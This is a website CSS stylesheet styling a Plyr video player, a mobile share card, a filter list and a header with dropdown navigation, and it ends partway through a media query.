.plyr--full-ui .plyr__video-embed>.plyr__video-embed__container {
	padding-bottom: 240%;
	position: relative;
	-webkit-transform: translateY(-38.28125%);
	-ms-transform: translateY(-38.28125%);
	transform: translateY(-38.28125%)
}
.plyr__progress {
	left: 6.5px;
	margin-right: 13px;
	position: relative
}
.plyr__progress input[type=range], .plyr__progress__buffer {
	margin-left: -6.5px;
	margin-right: -6.5px;
	width: calc(100% + 13px)
}
.plyr__progress input[type=range] {
	position: relative;
	z-index: 2
}
.plyr__progress .plyr__tooltip {
	font-size: 14px;
	left: 0
}
.plyr__progress__buffer {
	-webkit-appearance: none;
	background: 0 0;
	border: 0;
	border-radius: 100px;
	height: 5px;
	left: 0;
	margin-top: -2.5px;
	padding: 0;
	position: absolute;
	top: 50%
}
.plyr__progress__buffer::-webkit-progress-bar {
background:0 0
}
.plyr__progress__buffer::-webkit-progress-value {
background:currentColor;
border-radius:100px;
min-width:5px;
-webkit-transition:width .2s ease;
transition:width .2s ease
}
.plyr__progress__buffer::-moz-progress-bar {
background:currentColor;
border-radius:100px;
min-width:5px;
transition:width .2s ease
}
.plyr__progress__buffer::-ms-fill {
border-radius:100px;
transition:width .2s ease
}
.plyr--video .plyr__progress__buffer {
	-webkit-box-shadow: 0 1px 1px rgba(0,0,0,.15);
	box-shadow: 0 1px 1px rgba(0,0,0,.15);
	color: rgba(255,255,255,.25)
}
.plyr--audio .plyr__progress__buffer {
	color: rgba(183,197,205,.66)
}
.plyr--loading .plyr__progress__buffer {
	-webkit-animation: plyr-progress 1s linear infinite;
	animation: plyr-progress 1s linear infinite;
	background-image: -o-linear-gradient(135deg, rgba(47,52,61,.6) 25%, transparent 25%, transparent 50%, rgba(47,52,61,.6) 50%, rgba(47,52,61,.6) 75%, transparent 75%, transparent);
	background-image: linear-gradient(-45deg, rgba(47,52,61,.6) 25%, transparent 0, transparent 50%, rgba(47,52,61,.6) 0, rgba(47,52,61,.6) 75%, transparent 0, transparent);
	background-repeat: repeat-x;
	background-size: 25px 25px;
	color: transparent
}
.plyr--video.plyr--loading .plyr__progress__buffer {
	background-color: rgba(255,255,255,.25)
}
.plyr--audio.plyr--loading .plyr__progress__buffer {
	background-color: rgba(183,197,205,.66)
}
.plyr__volume {
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1;
	position: relative
}
.plyr__volume input[type=range] {
	margin-left: 5px;
	position: relative;
	z-index: 2
}
@media (min-width:480px) {
.plyr__volume {
	max-width: 90px
}
}
@media (min-width:768px) {
.plyr__volume {
	max-width: 110px
}
}
.plyr--is-ios .plyr__volume, .plyr--is-ios.plyr--vimeo [data-plyr=mute] {
	display: none!important
}
.plyr:fullscreen {
background:#000;
border-radius:0!important;
margin:0
}
.plyr:fullscreen video {
height:100%
}
.plyr:fullscreen, .plyr:fullscreen .plyr__video-wrapper {
height:100%;
width:100%
}
.plyr:fullscreen.plyr--vimeo .plyr__video-wrapper {
height:0;
top:50%;
-webkit-transform:translateY(-50%);
-ms-transform:translateY(-50%);
transform:translateY(-50%)
}
.plyr:fullscreen .plyr__control .icon--exit-fullscreen {
display:block
}
.plyr:fullscreen .plyr__control .icon--exit-fullscreen+svg {
display:none
}
.plyr:fullscreen.plyr--hide-controls {
cursor:none
}
@media (min-width:1024px) {
.plyr:-webkit-full-screen .plyr__captions {
font-size:21px
}
.plyr:-ms-fullscreen .plyr__captions {
font-size:21px
}
.plyr:fullscreen .plyr__captions {
font-size:21px
}
}
.plyr:-webkit-full-screen {
background:#000;
border-radius:0!important;
height:100%;
margin:0;
width:100%
}
.plyr:-webkit-full-screen video {
height:100%
}
.plyr:-webkit-full-screen .plyr__video-wrapper {
height:100%;
width:100%
}
.plyr:-webkit-full-screen.plyr--vimeo .plyr__video-wrapper {
height:0;
top:50%;
-webkit-transform:translateY(-50%);
transform:translateY(-50%)
}
.plyr:-webkit-full-screen .plyr__control .icon--exit-fullscreen {
display:block
}
.plyr:-webkit-full-screen .plyr__control .icon--exit-fullscreen+svg {
display:none
}
.plyr:-webkit-full-screen.plyr--hide-controls {
cursor:none
}
@media (min-width:1024px) {
.plyr:-webkit-full-screen .plyr__captions {
font-size:21px
}
}
.plyr:-moz-full-screen {
background:#000;
border-radius:0!important;
height:100%;
margin:0;
width:100%
}
.plyr:-moz-full-screen video {
height:100%
}
.plyr:-moz-full-screen .plyr__video-wrapper {
height:100%;
width:100%
}
.plyr:-moz-full-screen.plyr--vimeo .plyr__video-wrapper {
height:0;
top:50%;
transform:translateY(-50%)
}
.plyr:-moz-full-screen .plyr__control .icon--exit-fullscreen {
display:block
}
.plyr:-moz-full-screen .plyr__control .icon--exit-fullscreen+svg {
display:none
}
.plyr:-moz-full-screen.plyr--hide-controls {
cursor:none
}
@media (min-width:1024px) {
.plyr:-moz-full-screen .plyr__captions {
font-size:21px
}
}
.plyr:-ms-fullscreen {
background:#000;
border-radius:0!important;
margin:0
}
.plyr:-ms-fullscreen video {
height:100%
}
.plyr:-ms-fullscreen, .plyr:-ms-fullscreen .plyr__video-wrapper {
height:100%;
width:100%
}
.plyr:-ms-fullscreen.plyr--vimeo .plyr__video-wrapper {
height:0;
top:50%;
-ms-transform:translateY(-50%);
transform:translateY(-50%)
}
.plyr:-ms-fullscreen .plyr__control .icon--exit-fullscreen {
display:block
}
.plyr:-ms-fullscreen .plyr__control .icon--exit-fullscreen+svg {
display:none
}
.plyr:-ms-fullscreen.plyr--hide-controls {
cursor:none
}
@media (min-width:1024px) {
.plyr:-ms-fullscreen .plyr__captions {
font-size:21px
}
}
.plyr--fullscreen-fallback {
	background: #000;
	border-radius: 0!important;
	height: 100%;
	margin: 0;
	width: 100%;
	bottom: 0;
	left: 0;
	position: fixed;
	right: 0;
	top: 0;
	z-index: 10000000
}
.plyr--fullscreen-fallback video {
	height: 100%
}
.plyr--fullscreen-fallback .plyr__video-wrapper {
	height: 100%;
	width: 100%
}
.plyr--fullscreen-fallback.plyr--vimeo .plyr__video-wrapper {
	height: 0;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%)
}
.multi-filter-item.has-more .multi-filter-more, .plyr--fullscreen-fallback .plyr__control .icon--exit-fullscreen, body>header.header .web-adv-menu>.dropdown>.dropdown-menu li, body>header.header .web-adv-menu>.menu-item-style>.menu-item-wrap .dropdown-menu li {
	display: block
}
.plyr--fullscreen-fallback .plyr__control .icon--exit-fullscreen+svg {
	display: none
}
.plyr--fullscreen-fallback.plyr--hide-controls {
	cursor: none
}
@media (min-width:1024px) {
.plyr--fullscreen-fallback .plyr__captions {
	font-size: 21px
}
}
.plyr__ads {
	border-radius: inherit;
	bottom: 0;
	cursor: pointer;
	left: 0;
	overflow: hidden;
	position: absolute;
	right: 0;
	top: 0;
	z-index: -1
}
.plyr__ads>div, .plyr__ads>div iframe {
	height: 100%;
	position: absolute;
	width: 100%
}
.plyr__ads:after {
	background: rgba(47,52,61,.8);
	border-radius: 2px;
	bottom: 10px;
	color: #fff;
	content: attr(data-badge-text);
	font-size: 11px;
	padding: 2px 6px;
	pointer-events: none;
	position: absolute;
	right: 10px;
	z-index: 3
}
.plyr__ads:after:empty {
display:none
}
.plyr__cues {
	background: currentColor;
	display: block;
	height: 5px;
	left: 0;
	margin: -2.5px 0 0;
	opacity: .8;
	position: absolute;
	top: 50%;
	width: 3px;
	z-index: 3
}
.plyr__preview-thumb {
	background-color: rgba(255,255,255,.9);
	border-radius: 3px;
	bottom: 100%;
	-webkit-box-shadow: 0 1px 2px rgba(0,0,0,.15);
	box-shadow: 0 1px 2px rgba(0,0,0,.15);
	margin-bottom: 10px;
	opacity: 0;
	padding: 3px;
	pointer-events: none;
	position: absolute;
	-webkit-transform: translateY(10px) scale(.8);
	-ms-transform: translateY(10px) scale(.8);
	transform: translateY(10px) scale(.8);
	-webkit-transform-origin: 50% 100%;
	-ms-transform-origin: 50% 100%;
	transform-origin: 50% 100%;
	-webkit-transition: opacity .2s ease .1s, -webkit-transform .2s ease .1s;
	-o-transition: transform .2s .1s ease, opacity .2s .1s ease;
	transition: transform .2s ease .1s, opacity .2s ease .1s;
	transition: transform .2s ease .1s, opacity .2s ease .1s, -webkit-transform .2s ease .1s;
	z-index: 2
}
.plyr__preview-thumb--is-shown {
	opacity: 1;
	-webkit-transform: translate(0) scale(1);
	-ms-transform: translate(0) scale(1);
	transform: translate(0) scale(1)
}
.plyr__preview-thumb:before {
	border-left: 4px solid transparent;
	border-right: 4px solid transparent;
	border-top: 4px solid rgba(255,255,255,.9);
	bottom: -4px;
	content: "";
	height: 0;
	left: 50%;
	position: absolute;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
	width: 0;
	z-index: 2
}
.plyr__preview-thumb__image-container {
	background: #b7c5cd;
	border-radius: 2px;
	overflow: hidden;
	position: relative;
	z-index: 0
}
.plyr__preview-scrubbing img, .plyr__preview-thumb__image-container img {
	height: 100%;
	left: 0;
	max-height: none;
	max-width: none;
	position: absolute;
	top: 0;
	width: 100%
}
.plyr__preview-thumb__time-container {
	bottom: 6px;
	left: 0;
	position: absolute;
	right: 0;
	white-space: nowrap;
	z-index: 3
}
.plyr__preview-thumb__time-container span {
	background-color: rgba(0,0,0,.55);
	border-radius: 2px;
	color: #fff;
	font-size: 14px;
	padding: 3px 6px
}
.plyr__preview-scrubbing {
	bottom: 0;
	-webkit-filter: blur(1px);
	filter: blur(1px);
	height: 100%;
	left: 0;
	margin: auto;
	opacity: 0;
	overflow: hidden;
	position: absolute;
	right: 0;
	top: 0;
	-webkit-transition: opacity .3s ease;
	-o-transition: opacity .3s ease;
	transition: opacity .3s ease;
	width: 100%;
	z-index: 1
}
.plyr__preview-scrubbing--is-shown, body>header.header .navbar-nav>.dropdown:hover>a:after, body>header.header .navbar-nav>.dropdown:hover>a:before {
	opacity: 1
}
.plyr__preview-scrubbing img {
	-o-object-fit: contain;
	object-fit: contain
}
.plyr--no-transition {
	-webkit-transition: none!important;
	-o-transition: none!important;
	transition: none!important
}
.plyr__sr-only {
	clip: rect(1px,1px,1px,1px);
	overflow: hidden;
	border: 0!important;
	height: 1px!important;
	padding: 0!important;
	position: absolute!important;
	width: 1px!important
}
.plyr [hidden] {
	display: none!important
}
.mobile-share-bg {
	position: fixed;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: 99999;
	background: rgba(0,0,0,.5)
}
.mobile-share-wrap, .mobile-share-wrap .top_tips {
	position: fixed;
	width: 100%;
	left: 0;
	top: 0;
	text-align: center
}
.mobile-share-wrap {
	height: 100vh;
	z-index: 100000;
	overflow-y: scroll;
	padding: 10vh 0
}
.mobile-share-wrap .top_tips {
	display: none;
	z-index: 9;
	height: 32px;
	line-height: 32px;
	font-size: 14px;
	background: rgba(255,235,155,.95);
	color: #a65018
}
@media (min-width:992px) {
.mobile-share-wrap .top_tips {
	display: none!important
}
}
.mobile-share-wrap .loading {
	display: inline-block;
	padding: 30px 60px;
	text-align: center;
	font-size: 14px;
	line-height: 20px;
	color: #5a5a5a;
	background: #fff;
	border-radius: 4px
}
.mobile-share-wrap .loading img {
	display: block;
	width: 30px;
	height: 30px;
	margin-bottom: 10px
}
.mobile-share-wrap .web-icon-loader {
	font-size: 16px;
	margin-right: 5px;
	color: #828282;
	-webkit-animation: rotating 2s linear infinite;
	animation: rotating 2s linear infinite;
	vertical-align: top
}
.mobile-share-wrap .mobile-share-close {
	position: relative;
	display: inline-block;
	margin-top: -23px;
	width: 46px;
	height: 46px;
	font-size: 26px;
	line-height: 46px;
	color: #5a5a5a;
	border-radius: 50%;
	background: #fefefe;
	text-align: center;
	vertical-align: top;
	font-family: serif;
	-webkit-box-shadow: 0 0 1px 0 rgba(0,0,0,.2);
	box-shadow: 0 0 1px 0 rgba(0,0,0,.2);
	cursor: pointer
}
.mobile-share-container {
	position: relative;
	width: 375px;
	max-width: 96vw;
	margin: 0 auto
}
.mobile-share-inner {
	width: 100%;
	text-align: left;
	background: #fff;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	border-radius: 4px;
	overflow: hidden
}
.mobile-share-inner+.mobile-share-canvas {
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	top: 0
}
.mobile-share-canvas .canvas-loading {
	position: absolute;
	top: 50%;
	left: 50%;
	padding: 15px;
	margin-top: -31px;
	margin-left: -31px;
	border-radius: 4px;
	background: rgba(0,0,0,.3)
}
.mobile-share-canvas .web-icon-loader {
	margin: 0;
	font-size: 32px;
	line-height: 1;
	color: #fff
}
.mobile-share-canvas img, .mobile-share-head img {
	width: 100%;
	height: auto
}
.mobile-share-head {
	position: relative;
	font-family: Noto Sans SC
}
.mobile-share-title {
	position: absolute;
	z-index: 0;
	bottom: 0;
	left: 0;
	right: 0;
	padding: 40px 20px 20px;
	margin: 0;
	color: #fff;
	font-size: 18px;
	font-weight: 500;
	line-height: 26px;
	text-align: justify
}
.mobile-share-title-bg {
	position: absolute;
	z-index: -1;
	left: 0;
	bottom: 0;
	right: 0;
	height: 100%;
	background: -o-linear-gradient(top, transparent 0, rgba(0,0,0,.5) 100%);
	background: linear-gradient(180deg, transparent, rgba(0,0,0,.5))
}
.mobile-share-body {
	position: relative;
	padding: 20px 20px 22px
}
.mobile-share-body-line {
	text-align: center;
	position: absolute;
	bottom: 0;
	left: 20px;
	width: calc(100% - 40px);
	font-size: 10px;
	line-height: 1;
	color: #d8d8d8;
	letter-spacing: 4px;
	white-space: nowrap;
	overflow: hidden
}
.mobile-share-meta {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	margin-bottom: 20px;
	line-height: 24px;
	font-size: 12px;
	font-weight: 400;
	color: #999;
	font-family: Noto Sans SC;
	overflow: hidden
}
.mobile-share-author img {
	display: inline-block;
	width: 24px;
	height: 24px;
	margin-right: 5px;
	vertical-align: top;
	border-radius: 50%;
	overflow: hidden;
	background: #eee
}
.mobile-share-text {
	font-size: 14px;
	color: #5a5a5a;
	line-height: 1.6;
	text-align: justify;
	font-family: Noto Sans SC
}
.mobile-share-text br {
	display: block;
	margin: 10px 0;
	content: ""
}
.mobile-share-footer {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between;
	padding: 20px;
	overflow: hidden
}
.mobile-share-logo {
	width: 100%;
	margin-right: 20px
}
.mobile-share-logo img {
	max-width: 100%;
	max-height: 80px;
	width: auto;
	height: auto
}
.mobile-share-qr {
	position: relative;
	-webkit-flex-shrink: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 80px;
	height: 80px
}
.mobile-share-qrcode {
	width: 80px;
	height: 80px;
	padding: 5px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}
.mobile-share-qrcode img {
	display: block;
	width: 70px;
	height: 70px
}
.mobile-share-qrbg {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%
}
.mobile-share-qrbg img {
	display: block;
	width: 100%;
	height: 100%
}
.multi-filter {
	padding: 20px;
	margin-bottom: 20px;
	background: #fff
}
@media (max-width:767px) {
.multi-filter {
	margin-left: -15px;
	margin-right: -15px;
	padding: 20px 15px;
	background: rgba(0,0,0,.035)
}
}
.multi-filter-item {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	width: 100%;
	padding-bottom: 20px;
	margin-bottom: 20px;
	border-bottom: 1px solid #efefef;
	font-size: 14px;
	-webkit-box-align: start;
	-webkit-align-items: flex-start;
	-ms-flex-align: start;
	align-items: flex-start
}
@media (max-width:767px) {
.multi-filter-item {
	display: block;
	position: relative
}
}
.multi-filter-item:last-child {
	border-bottom: 0;
	margin-bottom: 0;
	padding-bottom: 0
}
.multi-filter-item.has-more .multi-filter-ul {
	max-height: 68px;
	overflow: hidden
}
.multi-filter-item.open .multi-filter-ul {
	max-height: none
}
.multi-filter-item.open .multi-filter-more .wi, .navbar-action .profile .dropdown:hover:after, body>header.header .navbar-nav>.dropdown:hover:after {
	-webkit-transform: rotate(-180deg);
	-ms-transform: rotate(-180deg);
	transform: rotate(-180deg);
	-webkit-transition: -webkit-transform .3s;
	-o-transition: transform .3s;
	transition: transform .3s;
	transition: transform .3s, -webkit-transform .3s
}
.multi-filter-attr .multi-filter-current a:before {
	display: inline-block;
	margin-left: -8px;
	margin-right: 8px;
	padding: 0 4px;
	font-family: serif;
	font-size: 14px;
	content: "×";
	background: rgba(10,10,10,.1);
	vertical-align: top
}
.multi-filter-title {
	width: 90px;
	margin: 0 10px 0 0;
	font-size: inherit;
	-webkit-flex-shrink: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	line-height: 24px;
	color: #262626
}
@media (max-width:767px) {
.multi-filter-title {
	width: 100%;
	margin-bottom: 10px
}
}
.multi-filter-more {
	display: none;
	width: 24px;
	margin-left: 15px;
	-webkit-flex-shrink: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	color: #828282;
	font-size: 14px;
	line-height: 22px;
	text-align: center;
	border-radius: 2px;
	border: 1px solid #ccc;
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}
.multi-filter-more .wi, body>header.header .navbar-nav>.dropdown:after {
	-webkit-transition: -webkit-transform .3s;
	-o-transition: transform .3s;
	transition: transform .3s;
	transition: transform .3s, -webkit-transform .3s
}
.multi-filter-more:hover {
	color: #009688;
	border-color: #009688
}
@media (max-width:767px) {
.multi-filter-more {
	position: absolute;
	right: 0;
	top: 0
}
}
.multi-filter-ul {
	width: 100%;
	padding: 0;
	margin: 0 0 -10px;
	list-style: none
}
.multi-filter-li {
	display: inline-block;
	vertical-align: top;
	margin-right: 10px;
	margin-bottom: 10px;
	padding: 0 8px;
	color: #5a5a5a;
	line-height: 24px
}
.multi-filter-li a {
	color: inherit
}
.multi-filter-current {
	color: #fff;
	background: #1abc9c;
	border-radius: 2px
}
.multi-filter-current a:hover, body>header.header.header-style-2 {
	color: #fff
}
.multi-filter-current:hover {
	background: #009688
}
.m-dropdown, .navbar-on-shadow {
	display: none;
	cursor: pointer
}
@media (max-width:991px) {
.m-dropdown {
	display: block;
	position: absolute;
	right: 3px;
	top: 0;
	width: 50px;
	text-align: center;
	color: #fff
}
.m-dropdown:after {
	position: absolute;
	left: 0;
	top: 7px;
	width: 1px;
	height: 34px;
	content: "";
	background: rgba(0,0,0,.07)
}
.m-dropdown i {
	font-size: 24px;
	line-height: 48px;
	opacity: .7
}
.dropdown-open>.m-dropdown i, .m-dropdown, .m-dropdown i, .navbar-on {
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.dropdown-open>.m-dropdown i {
	-webkit-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	transform: rotate(180deg)
}
.navbar-on {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	overflow: hidden;
	-webkit-transform: translateX(80%);
	-ms-transform: translateX(80%);
	transform: translateX(80%)
}
.navbar-on.admin-bar .header {
	margin-top: 46px
}
.navbar-on .navbar-on-shadow {
	display: block;
	position: fixed;
	z-index: 10000000000;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	content: "";
	background: rgba(0,0,0,.3)
}
}
body>header.header {
	position: fixed;
	left: 0;
	z-index: 999;
	width: 100%;
	border: 0;
	background: #fff;
	-webkit-box-shadow: 0 0 3px 1px rgba(0,0,0,.1);
	box-shadow: 0 0 3px 1px rgba(0,0,0,.1)
}
@media (max-width:767px) {
.page-no-sidebar.member-lostpassword body>header.header .member-lp-process, body>header.header .container, body>header.header .page-no-sidebar.member-lostpassword .member-lp-process {
	padding: 0 10px 0 15px!important
}
}
body>header.header .logo, body>header.header .logo img {
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
body>header.header .logo {
	height: 64px;
	float: none;
	display: table-cell;
	padding: 0;
	margin: 0;
	font-size: 20px;
	line-height: 1;
	vertical-align: middle
}
@media (max-width:767px) {
body>header.header .logo {
	height: 50px
}
}
body>header.header .logo img {
	width: auto;
	max-height: 32px;
	vertical-align: top
}
@media (max-width:767px) {
body>header.header .logo img {
	
}
}
body>header.header .primary-menu {
	margin-left: 40px
}
body>header.header .nav {
	font-size: 14px
}
@media (min-width:992px) and (max-width:1199px) {
body>header.header .nav>li.dropdown>a {
	padding-right: 22px
}
}
@media (max-width:767px) {
body>header.header .nav>li {
	margin: 0
}
}
body>header.header .nav>li.active>a {
	color: #1abc9c
}
body>header.header .nav>li>a {
	padding: 0 14px;
	color: #333;
	line-height: 64px;
	background: 0 0
}
@media (min-width:1200px) and (max-width:1239px) {
body>header.header .nav>li>a {
	padding: 0 10px
}
}
@media (min-width:992px) and (max-width:1199px) {
body>header.header .nav>li>a {
	padding: 0 8px
}
}
body>header.header .nav>li>a:hover {
	color: #009688;
	background: 0 0
}
body>header.header .nav .material-icons {
	font-size: 16px;
	vertical-align: top;
	line-height: inherit
}
body>header.header .nav svg.icon {
	width: 1em;
	height: 1em;
	vertical-align: -.15em;
	fill: currentColor;
	overflow: hidden
}
body>header.header .navbar-nav>.dropdown {
	position: relative
}
body>header.header .navbar-nav>.dropdown:after {
	position: absolute;
	right: 11px;
	top: 0;
	content: "";
	height: 64px;
	width: 16px;
	opacity: .5;
	background-image: url(../fonts/109e265500554837807bf706172a9da0.woff);
	background-size: 16px;
	background-position: 50%;
	background-repeat: no-repeat
}
@media (min-width:992px) and (max-width:1199px) {
body>header.header .navbar-nav>.dropdown:after {
	right: 8px
}
}
body>header.header .navbar-nav>.dropdown>a {
	position: relative;
	z-index: 1001
}
@media (max-width:991px) {
body>header.header .navbar-nav>.dropdown>a {
	z-index: auto
}
}
body>header.header .navbar-nav>.dropdown>a:after, body>header.header .navbar-nav>.dropdown>a:before {
	opacity: 0;
	position: absolute;
	left: 50%;
	width: 0;
	height: 0;
	margin-left: -8px;
	border: 8px solid transparent;
	content: "";
	-webkit-transition: all .2s ease-out;
	-o-transition: all .2s ease-out;
	transition: all .2s ease-out
}
body>header.header .navbar-nav>.dropdown>a:before {
	bottom: 0;
	border-bottom-color: #eee
}
@media (max-width:991px) {
body>header.header .navbar-nav>.dropdown>a:after, body>header.header .navbar-nav>.dropdown>a:before {
	display: none
}
}
body>header.header .navbar-nav>.dropdown>a:after {
	bottom: -1px;
	border-bottom-color: #fff
}
body>header.header .dropdown-menu {
	min-width: 120px
}
body>header.header .dropdown-menu>li>a {
	padding: 9px 15px
}
body>header.header .dropdown-menu>.active>a {
	color: #1abc9c;
	background: 0 0
}
body>header.header .dropdown-menu>.active>a:focus, body>header.header .dropdown-menu>.active>a:hover, body>header.header .dropdown-menu>li>a:hover {
	color: #fff;
	background: #009688
}
body>header.header .web-adv-menu {
	position: relative
}
@media (max-width:991px) {
body>header.header .web-adv-menu {
	padding: 0;
	margin: 0;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	border-top: 1px solid rgba(0,0,0,.05)
}
body>header.header .web-adv-menu li {
	display: block!important;
	width: 100%!important
}
body>header.header .web-adv-menu li a {
	display: block!important;
	padding: 0 20px;
	font-weight: 400;
	line-height: 48px!important;
	color: #fff;
	border-bottom: 1px solid rgba(0,0,0,.05)
}
body>header.header .web-adv-menu li a:active, body>header.header .web-adv-menu li a:focus, body>header.header .web-adv-menu li a:hover {
	color: #fff!important;
	background: rgba(255,255,255,.1)!important
}
}
body>header.header .web-adv-menu li img {
	display: inline-block;
	max-height: 20px;
	margin-top: -1px;
	margin-right: 5px;
	width: auto;
	vertical-align: middle
}
@media (max-width:991px) {
body>header.header .web-adv-menu li img {
	border-radius: 2px
}
body>header.header .web-adv-menu .active>a {
	color: #fff!important;
	background: rgba(255,255,255,.1)!important
}
body>header.header .web-adv-menu .active>.m-dropdown {
	color: #fff
}
}
body>header.header .web-adv-menu .menu-item-icon {
	margin-right: 3px;
	font-size: inherit;
	line-height: inherit;
	vertical-align: top
}
body>header.header .web-adv-menu>.dropdown .dropdown-menu {
	display: block;
	padding: 0;
	opacity: 0;
	-webkit-transform: rotateX(-90deg);
	transform: rotateX(-90deg);
	-webkit-transform-origin: 0 0;
	-ms-transform-origin: 0 0;
	transform-origin: 0 0;
	-webkit-transition: opacity .1s .2s, visibility .1s .3s, -webkit-transform .3s;
	-o-transition: transform .3s, opacity .1s .2s, visibility .1s .3s;
	transition: transform .3s, opacity .1s .2s, visibility .1s .3s;
	transition: transform .3s, opacity .1s .2s, visibility .1s .3s, -webkit-transform .3s;
	visibility: hidden;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	border-radius: 0;
	border: 0
}
@media (max-width:991px) {
body>header.header .web-adv-menu>.dropdown .dropdown-menu {
	position: relative;
	display: none;
	float: none;
	width: 100%!important;
	left: 0!important;
	padding: 1px 0!important;
	-webkit-transform: rotateX(0);
	transform: rotateX(0);
	visibility: visible;
	background: rgba(0,0,0,.05);
	opacity: 1;
	-webkit-box-shadow: none;
	box-shadow: none;
	border-top: 0;
	border-left: 5px solid rgba(0,0,0,.04)!important;
	-webkit-box-sizing: border-box!important;
	box-sizing: border-box!important
}
}
body>header.header .web-adv-menu>.dropdown>.dropdown-menu {
	padding: 2px 0
}
.navbar-action .profile .dropdown:hover .dropdown-menu, body>header.header .web-adv-menu>.dropdown:hover>.dropdown-menu, body>header.header .web-adv-menu>.dropdown>.dropdown-menu>.dropdown:hover>.dropdown-menu {
	opacity: 1;
	-webkit-transform: rotateX(0);
	transform: rotateX(0);
	-webkit-transition: opacity .1s, -webkit-transform .3s;
	-o-transition: transform .3s, opacity .1s;
	transition: transform .3s, opacity .1s;
	transition: transform .3s, opacity .1s, -webkit-transform .3s;
	visibility: visible
}
body>header.header .web-adv-menu>.dropdown>.dropdown-menu>.dropdown>.dropdown-menu {
	left: 100%;
	top: 0
}
body>header.header .web-adv-menu>.dropdown.menu-item-style .dropdown {
	display: inline-block
}
body>header.header .web-adv-menu>.dropdown.menu-item-style>.dropdown-menu .dropdown-menu {
	position: static;
	opacity: 1;
	-webkit-transform: rotateX(0);
	transform: rotateX(0);
	visibility: visible
}
@media (max-width:991px) {
body>header.header .web-adv-menu>.menu-item-style {
	position: relative
}
}
body>header.header .web-adv-menu>.menu-item-style>.menu-item-wrap {
	padding: 30px 20px;
	font-size: 0;
	-webkit-box-sizing: content-box;
	box-sizing: content-box
}
body>header.header .web-adv-menu>.menu-item-style>.menu-item-wrap>li {
	display: inline-block;
	width: 240px;
	vertical-align: top;
	text-align: left
}
body>header.header .web-adv-menu>.menu-item-style>.menu-item-wrap>li>a {
	display: inline-block;
	margin-bottom: 5px;
	font-size: 16px;
	font-weight: 600;
	padding: 0 15px;
	line-height: 40px
}
@media (max-width:991px) {
body>header.header .web-adv-menu>.menu-item-style>.menu-item-wrap>li>a {
	font-weight: 400;
	font-size: 16px
}
}
body>header.header .web-adv-menu>.menu-item-style>.menu-item-wrap .dropdown-menu {
	display: block;
	position: relative;
	padding: 0;
	margin: 0;
	float: none;
	-webkit-box-shadow: none;
	box-shadow: none;
	background: 0 0;
	border: 0
}
@media (max-width:991px) {
body>header.header .web-adv-menu>.menu-item-style>.menu-item-wrap .dropdown-menu {
	display: none
}
}
body>header.header .web-adv-menu>.menu-item-style>.menu-item-wrap .dropdown-menu li a {
	padding: 0 15px;
	font-size: 15px;
	line-height: 40px
}
@media (max-width:991px) {
body>header.header .web-adv-menu>.menu-item-style>.menu-item-wrap .dropdown-menu li a {
	font-size: 16px
}
}
body>header.header .web-adv-menu>.menu-item-style>.menu-item-wrap .dropdown-menu li a:hover {
	background: rgba(0,0,0,.03);
	background: #009688
}
body>header.header .web-adv-menu>.menu-item-style .menu-item-col-2 {
	width: 480px
}
body>header.header .web-adv-menu>.menu-item-style .menu-item-col-3 {
	width: 720px
}
body>header.header .web-adv-menu>.menu-item-style .menu-item-col-4 {
	width: 100%;
	text-align: center;
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}
body>header.header .web-adv-menu>.menu-item-style .menu-item-col-5 {
	width: 100%;
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}
body>header.header .web-adv-menu>.menu-item-style3>.menu-item-wrap {
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}
body>header.header .web-adv-menu>.menu-item-style .menu-item-col-5>li {
	width: 19.99%
}
body>header.header .web-adv-menu>.menu-item-style2>.menu-item-wrap .dropdown-menu .menu-item-has-image a, body>header.header .web-adv-menu>.menu-item-style2>.menu-item-wrap>.menu-item-has-image a {
	padding: 10px 15px
}
@media (max-width:991px) {
body>header.header .web-adv-menu>.menu-item-style2>.menu-item-wrap .dropdown-menu .menu-item-has-image a, body>header.header .web-adv-menu>.menu-item-style2>.menu-item-wrap>.menu-item-has-image a {
	line-height: 40px!important
}
}
body>header.header .web-adv-menu>.menu-item-style2>.menu-item-wrap .dropdown-menu .menu-item-has-image a .menu-item-image, body>header.header .web-adv-menu>.menu-item-style2>.menu-item-wrap>.menu-item-has-image a .menu-item-image {
	max-height: 40px;
	margin-right: 15px
}
@media (max-width:991px) {
